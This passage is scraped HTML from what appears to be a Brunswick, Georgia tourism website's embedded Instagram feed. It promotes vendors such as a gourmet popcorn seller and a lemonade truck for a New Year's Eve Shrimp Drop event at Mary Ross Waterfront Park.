We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrjLbpbCu5MMXf7JHfq9KO4calQx-PyCT11YOriq57KRQ&amp;oe=69757E2B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YkRDnWgQYx4Q7kNvwEztSgr&amp;_nc_oc=Adn8zMAwte9W6nj5PtjH4vvNl1_nWIitnadTdvO00RQ9GxrZPpwfPUNUBBVC7U0MmahwJ_eG7vwFWEb0wmybsRLt&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afp2A9yPOoje1U5Mcu1N7B4WJbW2ERDGrQnNqJ9DiLmc3A&amp;oe=69759833&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfrjLbpbCu5MMXf7JHfq9KO4calQx-PyCT11YOriq57KRQ&#038;oe=69757E2B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrjLbpbCu5MMXf7JHfq9KO4calQx-PyCT11YOriq57KRQ&amp;oe=69757E2B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrjLbpbCu5MMXf7JHfq9KO4calQx-PyCT11YOriq57KRQ&amp;oe=69757E2B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrjLbpbCu5MMXf7JHfq9KO4calQx-PyCT11YOriq57KRQ&amp;oe=69757E2B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrjLbpbCu5MMXf7JHfq9KO4calQx-PyCT11YOriq57KRQ&amp;oe=69757E2B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍋 Vendor Spotlight: Maddi’s Lemonade Stand<br><br>We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐<br><br>They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! <br><br>🗓️ Wednesday, December 31st<br>📍Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSkerKsDvto/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&#038;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfpL_4R5v5P6D0LyfuA_ISjqo8Zm2cjElzhko59i21dQMg&#038;oe=69758DD4" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpL_4R5v5P6D0LyfuA_ISjqo8Zm2cjElzhko59i21dQMg&amp;oe=69758DD4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E1Cxf0Z821kQ7kNvwGrYhVw&amp;_nc_oc=Adm5UnEhfPG55hqrrXxWfvTVPaBPnhNArjHEWt8jrSUZ1t6F2tYJ_zUlcH1HByECbvu_Xc9X8jASYFe7xr-dzTkJ&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpujpNH1BWuVURv5SZ4JXoeEzpni8kR1YRkfmE1Aia69Q&amp;oe=6975AEB0&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&#038;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfpL_4R5v5P6D0LyfuA_ISjqo8Zm2cjElzhko59i21dQMg&#038;oe=69758DD4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpL_4R5v5P6D0LyfuA_ISjqo8Zm2cjElzhko59i21dQMg&amp;oe=69758DD4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpL_4R5v5P6D0LyfuA_ISjqo8Zm2cjElzhko59i21dQMg&amp;oe=69758DD4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpL_4R5v5P6D0LyfuA_ISjqo8Zm2cjElzhko59i21dQMg&amp;oe=69758DD4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpL_4R5v5P6D0LyfuA_ISjqo8Zm2cjElzhko59i21dQMg&amp;oe=69758DD4&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
